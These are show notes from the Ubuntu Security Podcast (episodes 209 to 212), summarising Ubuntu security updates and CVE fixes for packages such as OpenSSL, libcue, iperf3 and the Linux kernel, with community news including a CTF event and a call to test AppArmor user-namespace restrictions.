- Presentation from the Summit
- Github repository with example projects to run the various tools against
- Pre-built docker images for the various tools used in the workshop
- Designed to be worked through in your own time
UbuCTF at the Ubuntu Engineering Sprint (04:15)
- Emi, Nishit, Andei, Amir and David from the team organised and held the first UbuCTF at the Engineering Sprint the week after the Ubuntu Summit
- Organised around a story of cyber crime fighting against a criminal gang in Riga
- 5 days, 26 challenges, 64 players
- Challenges covered a variety of topics
- Networking
- Web
- Crypto(graphy)
- Reverse engineering
- Pwning
- Vulnerability Patching
- Gave experience using tools like Wfuzz, Pwntools, cutter / rizin / radare2, Ghidra, Wireshark, insomnia and more
- 457 flags submitted (110 correct), 47 patches submitted
- Result was very close - won by Anton Troyanov (Senior Engineer on the MAAS team)
- Ubuntu Security team members were barred from competing as we had previously worked on these challenges - BUT shout out to Sudhakar Verma who just joined our team only 4 weeks ago and so didn’t have any prior experience with this CTF - managed to solve every single challenge 💪💪💪
Get in contact
Episode 212
Overview
With the Ubuntu Summit just around the corner, we preview a couple talks by the Ubuntu Security team, plus we look at security updates for OpenSSL, Sofia-SIP, AOM, ncurses, the Linux kernel and more.
This week in Ubuntu Security Updates
91 unique CVEs addressed
[USN-6437-1] VIPS vulnerabilities (00:35)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Jammy (22.04 LTS)
- Image processing library / CLI tool
- NULL ptr derefs + divide by zero -> crash -> DoS
- info leak since would fail to clear memory and leak this in the generated image
[USN-6435-1] OpenSSL vulnerabilities (01:26)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- CPU-based DoS via an execssively large DH modulus (
pparameter) value (over 10,000 bits) - OpenSSL by default will try and validate if the modulus over 10,000 bits and
raise an error - but before the error is raised it would still check other
aspects of the supplied key / parameters which in turn could use the
pvalue and hence take an excessive amount of time - fixed by checking this earlier and erroring out in that case - Then was found that the
qparameter could also be abused in the same way - since the size of this has to be less thanpwas fixed by just checking it against this
[USN-6450-1] OpenSSL vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Two CPU-based DoS issues above plus
- Possible truncation / overrun during the initialisation of various ciphers if
the key or IV lengths differ compared to when initially established - some
ciphers allow a variable length IV (e.g. AES-GCM) and so it is possible that
an application will use a non-standard IV length during the use of the cipher
compared to when they initialise it
- The API for this was only “recently” introduced (3.x) - and in general not a lot of applications will be affected
- Issue specific to the AES-SIV (mode of AES that provides deterministic
nonce-less key wrapping - used for key wrapping when transporting
cryptographic keys; as well as nonce-based authenticated encryption that is
resistant to nonce reuse)
- AES-SIV allows to perform authentication of data - and to do this the relevant OpenSSL API’s should be called with an input buffer length of 0 and a NULL ptr for the output buffer - BUT if the associated data to be authenticated was empty, in this case, OpenSSL would return success without doing any authentication
- In practice this is unlikely to be an issue since it doesn’t not affect non-empty data authentication which is the vast majority of use-cases
- Possible truncation / overrun during the initialisation of various ciphers if
the key or IV lengths differ compared to when initially established - some
ciphers allow a variable length IV (e.g. AES-GCM) and so it is possible that
an application will use a non-standard IV length during the use of the cipher
compared to when they initialise it
[USN-6165-2] GLib vulnerabilities (07:57)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6165-1] GLib vulnerabilities from Episode 199
[USN-6374-2] Mutt vulnerabilities (05:08)
- 2 CVEs addressed in Mantic (23.10)
- [USN-6374-1] Mutt vulnerabilities from Episode 210
[USN-6438-1, USN-6438-2, USN-6427-2] .NET vulnerabilities (05:15)
- 2 CVEs addressed in Mantic (23.10)
- HTTP/2 Rapid Reset - DoS on server side by clients sending a large number of
requests and immediately cancelling them many times over and over - exploited
in the wild recently, achieving the largest DoS attack bandwidths seen -
requires HTTP/2 implementations to essentially do heuristics over time to
track allocated streams against connections and block the connection when too
many are made or similar
- Fix for Kestrel web server in .NET
[USN-6362-2] .Net regressions
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- [USN-6362-1] .NET vulnerability from Episode 209
- Fix for DoS in handling of X.509 certificates
[USN-6199-2] PHP vulnerability (06:31)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6199-1] PHP vulnerability from Episode 202
[USN-6403-2] libvpx vulnerabilities (06:39)
- 2 CVEs addressed in Bionic ESM (18.04 ESM)
- WebM VP8/VP9 video en/decoder
- Heap buffer overflow -> DoS/RCE
- OOB read -> DoS
[USN-6408-2] libXpm vulnerabilities (07:00)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Infinite recursion -> stack exhaustion -> crash -> DoS
- Integer overflow -> heap buffer overflow -> RCE/DoS
- Two different OOB reads -> crash -> DoS
[USN-6448-1] Sofia-SIP vulnerability (09:01)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- SIP user agent - integer overflows and resulting heap buffer overflows due to missing length checks in the STUN message parser -> RCE
- Also fixed a OOB read as well -> DoS
[USN-6422-2] Ring vulnerabilities (09:17)
- 20 CVEs addressed in Mantic (23.10)
- Voice / video and chat platform (now called Jami, contains embedded copy of PJSIP - library implementing various related protocols for remote communication like SIP, STUN, RTP, ICE and others)
- Also missed various length checks, allowing possible integer underflow -> crash / memory corruption -> RCE
- Buffer overflow when using the internal DNS resolver
[USN-6449-1] FFmpeg vulnerabilities (09:58)
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Various memory leaks -> DoS, plus some integer overflows -> buffer overflows in various parsers for different media types
[USN-6447-1] AOM vulnerabilities (11:32)
- 7 CVEs addressed in Focal (20.04 LTS)
- AV1 Video Codec Library - used by things like gstreamer, libavcodec - in turn
is used by a huge number of multimedia applications from blender, ffmpeg,
kodi, mplayer, obs-studio, vlc and more
- Very much a case of xkcd 2347 (Dependency)
- Various buffer overflows, use-after-frees, stack buffer overflow, NULL ptr derefs etc.
[USN-6288-2] MySQL vulnerability (12:40)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6288-1] MySQL vulnerabilities from Episode 205
[USN-6451-1] ncurses vulnerability (12:47)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Heap buffer overflow via crafted terminfo file - found by fuzzing
infotocap- terminfo files are usually trusted content so unlikely to be an issue in practice
[USN-6416-3] Linux kernel (Raspberry Pi) vulnerabilities (14:00)
- 13 CVEs addressed in Jammy (22.04 LTS)
- 5.15 raspi for 22.04 LTS
- Most interesting vuln fixed is AMD “INCEPTION” - [USN-6319-1] AMD Microcode vulnerability from Episode 207 - speculative execution attack similar to the original Spectre
- Have now added a mitigation within the kernel itself rather than having to rely on CPU microcode (particularly when that microcode only covers a subset of the affected CPUs)
[USN-6439-1, USN-6439-2] Linux kernel vulnerabilities (15:09)
- 11 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 generic,low-latency,kvm,aws etc
- includes various high priority fixes which we’ve covered in previous episodes
[USN-6440-1, USN-6440-2] Linux kernel vulnerabilities (15:40)
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- 4.15
- kvm, gcp, aws, azure, generic, lowlatency on 18.04 / 16.04 HWE
- azure 14.04
- same as above
[USN-6441-1, USN-6441-2] Linux kernel vulnerabilities (15:50)
- 9 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 xilinx zyncmp, ibm, gkeop, kvm, oracle, aws, gcp, azure, generic, lowlatency
[USN-6442-1] Linux kernel (BlueField) vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS)
- 5.4 bluefiled (same as above)
[USN-6443-1] Linux kernel (OEM) vulnerabilities (15:55)
- 6 CVEs addressed in Jammy (22.04 LTS)
- 6.1 oem
[USN-6444-1, USN-6444-2] Linux kernel vulnerabilities (16:46)
- 11 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- 6.2 starfive, aws, oracle, azure, kvm, lowlatency, raspi, gcp, generic for 23.04
[USN-6445-1, USN-6445-2] Linux kernel (Intel IoTG) vulnerabilities
- 24 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-5197
- CVE-2023-4921
- CVE-2023-4881
- CVE-2023-4623
- CVE-2023-4622
- CVE-2023-44466
- CVE-2023-42756
- CVE-2023-42755
- CVE-2023-42753
- CVE-2023-42752
- CVE-2023-4273
- CVE-2023-4244
- CVE-2023-4194
- CVE-2023-4155
- CVE-2023-4132
- CVE-2023-3866
- CVE-2023-3865
- CVE-2023-3863
- CVE-2023-38432
- CVE-2023-34319
- CVE-2023-3338
- CVE-2023-2156
- CVE-2023-20569
- CVE-2023-1206
- 5.15 intel iotg
[USN-6446-1, USN-6446-2] Linux kernel vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 gkeop, nvidia, ibm, raspi, gcp, gke, kvm, oracle, aws, azure, azure-fde
Goings on in Ubuntu Security Community
Preparation for Riga Product Roadmap Sprint, Ubuntu Summit and Engineering Sprint (17:33)
- Ubuntu Summit
- https://events.canonical.com/event/31/
- Mark Esler will be presenting “Improving FOSS Security” - designed for FOSS maintainers who want to be proactive about security and protecting their users
- Tobias Heider will be presenting with Hector Martin on Asahi Linux and in particular Ubuntu Asahi - community project to bring the Asahi Linux work to Ubuntu (also was a great shout-out from Joe Ressington on the most recent Late Night Linux plus a good write-up on omgubuntu)
Goodbye and good luck to David Lane (21:31)
- Led the snap store reviewers work - much more streamlined process for folks interacting on the snapcraft forum
- Great manager + engineer and a great friend
- See you at b-sides cbr in 2024
Get in contact
Episode 211
Overview
After a well-deserved break, we’re is back looking at the recent Ubuntu 23.10 release and the significant security technologies it introduces along with a call for testing of unprivileged user namespace restrictions, plus the details of security updates for curl, Samba, iperf3, CUE and more.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-6429-2, USN-6429-3] curl vulnerability (00:51)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- for Ubuntu Pro users
- under rare circumstances, possible that an application using libcurl would
potentially load cookies from a crafted file on disk - allowing a local
attacker to inject arbitrary cookies into a connection - although requires the
application to use the
curl_easy_duphandle()function - 2 CVEs addressed in Mantic (23.10)
- cookie issue above, plus a possible heap buffer overflow when using a SOCKS5 proxy, if the specified hostname was longer than 255 bytes
[USN-6425-3] Samba vulnerabilities (02:38)
- 4 CVEs addressed in Mantic (23.10)
- Various logic issues which could result in a range of effects, from attackers being able to truncate read-only files, or cause Samba to stop responding and hence DoS through to the ability to obtain all domain secrets
[USN-6425-2] Samba regression (03:06)
- 4 CVEs addressed in Focal (20.04 LTS)
- Previous security update for focal was miscompiled and resulted in an issue
when handling the
%Udirective in smb.conf - if specified a path to be shared like/home/%U/FILESthe%Uwould seemingly be ignored and not replaced with the username as expected - and hence the share would fail - this same issue actually occurred previously in January this year - have now added a regression test specifically to try and ensure we do not introduce this same issue in the future again
[USN-6430-1] FFmpeg vulnerabilities (04:25)
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Most just memory leaks in handling of various crafted files -> DoS
- One heap buffer overflow - possible RCE but likely just DoS
- One integer overflow in FPS calculation
[USN-6431-1, USN-6431-2, USN-6431-3] iperf3 vulnerabilities (05:12)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Integer overflow -> heap buffer overflow -> RCE / crash - essentially, when
parsing a frame, would allocate memory for the frame, plus 1 extra byte for a
trailing NUL - if frame length was
MAX_UINTadding 1 then wraps the integer around back to zero - and so no memory gets allocated - and when copying into the subsequent memory get a buffer overflow - When preparing this update, Jorge discovered he could cause the iperf3 server to hang indefinitely on crafted input as well - reported this upstream and included that fix here as well
[USN-6432-1] Quagga vulnerabilities (06:26)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 2 different DoS vulns - both OOB reads on crafted input -> crash
[USN-6436-1] FRR vulnerabilities (06:38)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- FRR is the new Quagga
[USN-6394-2] Python vulnerability (06:52)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Possible UAF in heapq module (aka priority queue implementation)
[USN-6423-2] CUE vulnerability (07:04)
- 1 CVEs addressed in Mantic (23.10)
- OOB write discovered by Kevin Backhouse from Github - allows for a one-click RCE on GNOME desktop due to the use of libcue by tracker - when a crafted CUE file is downloaded, will get automatically indexed by tracker and hence parsed by libcue triggering this bug -> RCE
- Interestingly, tracker employed a seccomp sandbox which should have limited the impact for this kind of issue (ie restricting what the exploit could do) but Kevin found a way to bypass this since the seccomp filter was only applied to the thread used to parse the file - not the main thread - so Kevin could simply delegate the code execution to the main thread to bypass this
- Upstream GNOME developers were already aware of this as a possible weakness in the sandbox, and so worked to ensure this is then applied to all threads within tracker, not just the one spawned to parse the particular file
[USN-6433-1] Ghostscript vulnerability (10:18)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Possible sandbox escape via a crafted PS document since it could modify the specified IJS server parameter binary to execute some other binary instead
[USN-6396-3] Linux kernel (Azure) vulnerabilities (10:55)
- 6 CVEs addressed in Trusty ESM (14.04 ESM)
- Various issues covered previously - 2 different UAFs - network packet classifier and bluetooth subsystems, recent speculative execution vulns in AMD and Intel processors and more
[USN-6434-1] PMIx vulnerability (11:24)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- OpenPMIx implementiation - Process Management Interface Exascale Standard - API used in HPC environments
- Possible privilege escalation via race condition - library sets ownership of various files but would follow symlinks when doing this - so if a user could race it to swap a symlink out then could get it to set the ownership of a root owned file to themselves and gain the ability to read it etc
Goings on in Ubuntu Security Community
Ubuntu 23.10 (Mantic Minotaur) Released (12:41)
- https://ubuntu.com/blog/canonical-releases-ubuntu-23-10-mantic-minotaur
- Culmination of the last 6 months of work - this release in particular has a strong focus on raising the bar for security, and setting the stage for the next LTS (24.04)
- Two preview features - TPM-backed FDE on Ubuntu Desktop, and unprivileged user namespace restrictions via AppArmor
- Covered both of these in previous episodes
Call for testing of Unprivileged User Namespace Restrictions on Mantic
-
The hope is to get this enabled by default in 24.04 LTS - but we need as much testing as we can get to find anything else which is not working as expected beforehand - easy to do via a new sysctl
- Can either do it immediately:
sudo sysctl -w kernel.apparmor_restrict_unprivileged_userns=1 - Or can set this to be applied at boot via a new file in
/etc/sysctl.d, e.g.: create a file/etc/sysctl.d/60-apparmor.confwith the following contents:
kernel.apparmor_restrict_unprivileged_userns = 1 - Can either do it immediately:
-
Then if you do find something which is not working as expected, you can create a simple AppArmor profile which will allow it to use unprivileged user namespaces without any additional restrictions, e.g:
abi <abi/4.0>,
include <tunables/global>
/opt/google/chrome/chrome flags=(unconfined) {
userns,
# Site-specific additions and overrides. See local/README for details.
include if exists <local/opt.google.chrome.chrome>
}
- From a defensive security point of view, also is useful to enable an
additional sysctl to ensure that anything which is unconfined can’t just abuse
these profiles by
aa-exec‘ing themselves via that profile - so then also need to enable thekernel.apparmor_restrict_unprivileged_unconfined = 1sysctl too - One application that we are aware of that is impacted is LXD - which, to avoid issues, is currently disabling this automatically at startup - so for now you have to keep manually re-enabling this restriction until the LXD devs land a change to stop this https://github.com/canonical/lxd-pkg-snap/pull/187
- Also all applications based on chromium (ie all electron apps) may likely have issues since the chromium sandbox uses unprivileged user namespaces by default - we have already created profiles for the various ones in the Ubuntu archive that we are aware of, and for some third party ones too (Brave, Vivaldi etc) but we expect there will be others - in that case, let us know
- File a bug against apparmor:
ubuntu-bug apparmoror visit https://bugs.launchpad.net/ubuntu/+source/apparmor/+filebug
Get in contact
Episode 210
Overview
It’s the Linux Security Summit in Bilbao this week and we bring you some highlights from our favourite talks, plus we cover the 25 most stubborn software weaknesses, and we look at security updates for Open VM Tools, libwebp, Django, binutils, Indent, the Linux kernel and more.
This week in Ubuntu Security Updates
88 unique CVEs addressed
[USN-6365-1] Open VM Tools vulnerability (00:45)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Failed to properly validate SAML tokens - uses the xmlsec library but when verifying the signature on a SAML document, failed to configure the library to only use the X509 certificate for validation - since presumably an attacker could intercept the SAML token, and replace the X509 cert with a different type of signature which would then be trusted by the xmlsec library and allow the attacker to gain access
[USN-6366-1] PostgreSQL vulnerability (01:34)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Fixed for other releases in [USN-6296-1] PostgreSQL vulnerabilities in Episode
206 - one issue, which allowed an attacker to escalate their privileges
(from
CREATEto being able to execute arbitrary code as a bootstrap superuser) also affected PostgreSQL 9.5 in Ubuntu 16.04
[USN-6364-1] Ghostscript vulnerabilities (01:59)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Divide by zero and buffer overflow in handling of PDFs -> DoS / RCE?
[USN-6369-1] libwebp vulnerability (02:19)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- heap buffer overflow -> OOB write -> RCE
- originally reported as a vuln in Chrome on 12 September - full impact that
this was actually a bug in libwebp became clear a few days later
- Solar Designer has a good thread on the details on oss-security
[USN-6367-1] Firefox vulnerability (03:55)
- 1 CVEs addressed in Focal (20.04 LTS)
- 117.0.1 for the libwebp fix above
[USN-6368-1] Thunderbird vulnerabilities (04:04)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- 102.15.1 - libwebp issue above plus various other issues - various UAFs,
missing
.xllfiles from standard blocklist that warns users when downloading executables - more of a windows issue but these are Excel add-in files - ie. plugins for Excel, “memory safety bugs”
[USN-6370-1] ModSecurity vulnerabilities (04:42)
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- CPU-based DoS when parsing excessively nested JSON objects (needs to be tens-of-thousands deep)
- Mishandling of NUL byte in file uploads - would parse the filename as a string
but if it contained an embedded NUL byte then filename would be truncated and
hence could result in a buffer overread or the ability to bypass the web
application firewall for rules which read from the
FILES_TMP_CONTENTvariable - Mishandling of HTTP multipart requests could also allow to bypass WAF
[USN-6371-1] libssh2 vulnerability (06:07)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- OOB read - low impact since requires to connect to a malicious server to trigger - and outcome is likely a DoS
[USN-6372-1] DBus vulnerability (06:26)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Ability to crash the dbus daemon by an unprivileged user - BUT only if there is a privileged user using the in-built monitoring interface of dbus to monitor the traffic - so low chance of being able to trigger this and the outcome is just a DoS anyway - and will be restarted by systemd anyway
[USN-6373-1] gawk vulnerability (07:02)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Heap OOB read - DoS
[USN-6374-1] Mutt vulnerabilities (07:16)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- 2 different NULL ptr deref
- viewing crafted email
- composing from a specially crafted draft email
- DoS only
[USN-6375-1] atftp vulnerability (07:38)
- Affecting Jammy (22.04 LTS), Lunar (23.04)
- Could crash
atftpdif requesting a non-existant file - turns out to be a buffer overflow so could possibly be used for code execution
[USN-6376-1] c-ares vulnerability (7:50)
- 1 CVEs addressed in Focal (20.04 LTS)
- OOB read when parsing a crafted Start of Authority (SOA) reply
[USN-6377-1] LibRaw vulnerability (7:56)
- 1 CVEs addressed in Focal (20.04 LTS)
- Failed to reject images with invalid pixel aspect ratio - leading to an OOB read -> crash
[USN-6378-1] Django vulnerability (08:08)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- DoS via handling of URIs with a very large number of unicode characters - algorithm would parse from start of string forwards for every invalid unicode character - instead of just using the remainder of the string
[USN-6379-1] vsftpd vulnerability (08:47)
- 1 CVEs addressed in Focal (20.04 LTS)
- Possible application layer confusion attack (ALPACA) - abuses wildcard or multi-domain certificates to redirect traffic from one subdomain to another
[USN-6381-1] GNU binutils vulnerabilities (09:07)
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- memory leaks in nm and when disassembling microblaze instructions -> DoS
- various buffer overflows in different functions -> DoS / RCE
- failure to zero memory -> info leak
- OOB read in objdump
- heap buffer overflow in readelf
- in general, we don’t consider it safe to run binutils on untrusted inputs
[USN-6380-1] Node.js vulnerabilities (09:54)
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- abort when sending a crafted X509 certificate -> DoS
- 2 different HTTP request smuggling attacks
- possible bypass of HTTP authorization since would include whitespace in HTTP headers
- couple memory corruption issues in various operations implemented in C
[USN-6382-1] Memcached vulnerability (10:23)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- NULL ptr deref upon reception of a UDP multi-packet request
[USN-6389-1] Indent vulnerability (10:30)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- heap buffer overflow -> DoS / RCE
[USN-6339-4] Linux kernel (Intel IoTG) vulnerabilities (10:53)
- 8 CVEs addressed in Jammy (22.04 LTS)
- 5.15
- same set of vulns from [USN-6350-1, USN-6351-1, USN-6339-2, USN-6339-3] Linux kernel vulnerabilities
[USN-6383-1] Linux kernel vulnerabilities (11:15)
- 5 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- 6.2 all in 23.04, HWE in 22.04
- speculative execution leak when performing a divide-by-zero on various AMD processors
- possible privilege escalation in ARM64 KVM implementation -> guest VM could then write to host memory -> code execution
- UAF in L2CAP socket handling in bluetooth - local DoS / code execution
- UAF in various network packet classifiers - local DoS via unprivileged user namespace
- Memory leak in netfilter - also able to be abused by an unprivileged user in a user namespace
[USN-6384-1] Linux kernel (OEM) vulnerabilities (12:23)
- 2 CVEs addressed in Jammy (22.04 LTS)
- 6.1
- speculative execution leak when performing a divide-by-zero on various AMD processors
- Memory leak in netfilter - also able to be abused by an unprivileged user in a user namespace
[USN-6385-1] Linux kernel (OEM) vulnerabilities (12:37)
- 37 CVEs addressed in Jammy (22.04 LTS)
- CVE-2023-4569
- CVE-2023-4273
- CVE-2023-4128
- CVE-2023-40283
- CVE-2023-4015
- CVE-2023-4004
- CVE-2023-3995
- CVE-2023-3863
- CVE-2023-3777
- CVE-2023-3776
- CVE-2023-3611
- CVE-2023-3610
- CVE-2023-3609
- CVE-2023-3390
- CVE-2023-32269
- CVE-2023-3220
- CVE-2023-31436
- CVE-2023-3141
- CVE-2023-3090
- CVE-2023-2898
- CVE-2023-28466
- CVE-2023-28328
- CVE-2023-2269
- CVE-2023-2235
- CVE-2023-2163
- CVE-2023-2162
- CVE-2023-20593
- CVE-2023-2002
- CVE-2023-1611
- CVE-2023-1380
- CVE-2023-1206
- CVE-2023-4194
- CVE-2023-1076
- CVE-2023-1075
- CVE-2023-0458
- CVE-2022-4269
- CVE-2022-27672
- 6.0 OEM
- All the previously mentioned vulns plus a heap more - kudos to OEM team and Timo Aaltonen from the kernel team for the most number of CVEs fixed this week
[USN-6386-1] Linux kernel vulnerabilities (13:01)
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 22.04 GA. 20.04 HWE
[USN-6387-1] Linux kernel vulnerabilities (13:08)
- 3 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 20.04 GA, 18.04 HWE
[USN-6388-1] Linux kernel vulnerabilities (13:12)
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 16.04 GA, 14.04 HWE
Goings on in Ubuntu Security Community
Highlights from LSS EU (13:29)
- Hardware-backed Per-process Secrets - Matthew Garrett, Aurora
- Mark Esler described as a crystal clear explanation of how TPM works and proposes an automated attestation for confidential computing
- Estimating Security Risk Through Repository Mining - Tamas K. Lengyel, Intel
proposed that most common metrics don’t demonstrate code quality, except
possibly percentage of cognitive complex functions
- cyclomatic complexity measured how hard to test - cognitive complexity
tries to measure how hard to understand
- premise is that if you can’t understand it, you can’t see the vulns
- intuitively makes sense, but relies on the ability actually measure cognitive complexity
- Cognitive Complexity: A new way of measuring understandability white paper by G. Ann Campbell of SonarSource
- I missed this one but as Steve Beattie said, it does provide some things to think about in the context of the security reviews that the Ubuntu Security does as part of the MIR process (for a good overview of this, take a step back in time to Main inclusion review security code audits discussion with Seth Arnold from Episode 32)
- cyclomatic complexity measured how hard to test - cognitive complexity
tries to measure how hard to understand
Top 25 most stubborn weaknesses (17:13)
- https://cwe.mitre.org/top25/archive/2023/2023_stubborn_weaknesses.html
- MITRE 2023 CWE Top 25 Most Dangerous Software Weaknesses published from Episode 201
- 15 CWEs present in every one of the last 5 top 25 most dangerous lists from MITRE
| CWE-ID | Description | 2023 Rank |
|---|---|---|
| CWE-787 | Out-of-bounds Write | 1 |
| CWE-79 | Improper Neutralization of Input During Web Page Generation (‘Cross-site Scripting’) | 2 |
| CWE-89 | Improper Neutralization of Special Elements used in an SQL Command (‘SQL Injection’) | 3 |
| CWE-416 | Use After Free | 4 |
| CWE-78 | Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) | 5 |
| CWE-20 | Improper Input Validation | 6 |
| CWE-125 | Out-of-bounds Read | 7 |
| CWE-22 | Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) | 8 |
| CWE-352 | Cross-Site Request Forgery (CSRF) | 9 |
| CWE-476 | NULL Pointer Dereference | 12 |
| CWE-287 | Improper Authentication | 13 |
| CWE-190 | Integer Overflow or Wraparound | 14 |
| CWE-502 | Deserialization of Untrusted Data | 15 |
| CWE-119 | Improper Restriction of Operations within Bounds of a Memory Buffer | 17 |
| CWE-798 | Use of Hard-coded Credentials | 18 |
- all fall into one of three different categories
- errors when processing of data from untrusted sources providing an initial entry point for compromise
- weaknesses from using languages that don’t provide strong memory safety guarantees
- poor security architecture / design choices
- re memory safety - MITRE note that this has been coming down - CWE-119 (“Improper Restriction of Operations within Bounds of a Memory Buffer”) was once ranked 1 5 years ago, is now 17. Related (but not directly memory safety but more correctness) CWE-190 (“Integer Overflow or Wraparound”) was ranked 5, is now 7.
- Really shows that if you are implementing any new code, choosing a language that is memory safe will help avoid a lot of the most prevalent security issues - clearly won’t help with lack of proper input validation or poor security architecture etc - but will cut out the most dangerous and most stubborn issues (OOB W, UAF etc)
Get in contact
Episode 209
Overview
Andrei is back this week with a deep dive into recent research around CVSS scoring inconsistencies, plus we look at a recent Ubuntu blog post on the internals of package updates and the repositories, and we cover security updates in Apache Shiro, GRUB2, CUPS, RedCloth, curl and more.
This week in Ubuntu Security Updates
77 unique CVEs addressed
[USN-6346-1] Linux kernel (Raspberry Pi) vulnerabilities (00:55)
- 5 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 raspi + HWE on 18.04
- Covered previously in [USN-6315-1] Linux kernel vulnerabilities from Episode 207
[USN-6347-1] Linux kernel (Azure CVM) vulnerabilities
- 24 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-35829
- CVE-2023-35828
- CVE-2023-35824
- CVE-2023-35823
- CVE-2023-33288
- CVE-2023-33203
- CVE-2023-3268
- CVE-2023-32248
- CVE-2023-3141
- CVE-2023-30772
- CVE-2023-28466
- CVE-2023-23004
- CVE-2023-2269
- CVE-2023-2235
- CVE-2023-2194
- CVE-2023-2163
- CVE-2023-2124
- CVE-2023-2002
- CVE-2023-1990
- CVE-2023-1855
- CVE-2023-1611
- CVE-2023-0597
- CVE-2022-48502
- CVE-2022-4269
- Microsoft Azure CVM cloud systems - 5.15
[USN-6348-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 Raspi on 22.04 / Intel-IoTG on 20.04
[USN-6349-1] Linux kernel (Azure) vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS)
- 5.4 Azure
[USN-6350-1, USN-6351-1, USN-6339-2, USN-6339-3] Linux kernel vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15
- Oracle, AWS, GKE, Raspi, Azure on 22.04
- IBM, Oracle, AWS, GKE, Azure on 20.04
[USN-6340-2] Linux kernel vulnerabilities
- 9 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 Xilinx ZyncMP, GKEOP, Raspi on 20.04; Raspi, GCP, Azure on 18.04 (Ubuntu Pro)
[USN-6342-2] Linux kernel (Azure) vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
